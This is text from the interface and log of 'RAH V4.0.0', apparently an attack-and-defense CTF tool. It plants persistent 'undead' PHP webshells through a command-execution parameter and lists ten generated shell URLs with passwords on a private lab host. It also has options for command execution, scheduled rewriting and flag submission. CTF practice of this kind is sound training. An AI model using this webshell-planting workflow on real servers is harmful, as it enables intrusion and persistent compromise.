 RAH V4.0.0 By dr0n1 群: 965066889
[+] 随机不死马写入中！(保存于random.txt)
http://192.168.100.50:10139/-4c1299028aee.php?pwd=9be3a7c20641 连接参数:819b42910d5c
http://192.168.100.50:10015/-150adab528fb.php?pwd=ef178ffe16f6 连接参数:9751b4cd81c4
http://192.168.100.50:10023/-f7be73f9aec9.php?pwd=47ea61512225 连接参数:83fafc6e81e6
http://192.168.100.50:10033/-66d92ab61a67.php?pwd=91f8f560d557 连接参数:972d3a28619b
http://192.168.100.50:10009/-f2b5868a3b4e.php?pwd=08ecda1e007d 连接参数:eacbaa65ac86
http://192.168.100.50:10007/-d81345895a71.php?pwd=dbf90215f547 连接参数:2b74cd76a166
http://192.168.100.50:10037/-6da125bee07c.php?pwd=4f5d55a1ddfd 连接参数:412a8358b095
http://192.168.100.50:10029/-370cd409590f.php?pwd=8a19df551035 连接参数:a04b8f75b8d0
http://192.168.100.50:10025/-c88d8c9efa79.php?pwd=5f1587e20747 连接参数:689405274aa9
http://192.168.100.50:10001/-ca4cf8d97e98.php?pwd=40a46fce20d0 连接参数:f808c4da5185
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
非常规路径 e.g. /a/b/c/ 或为空 /c/ 或 /c/d.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 21 次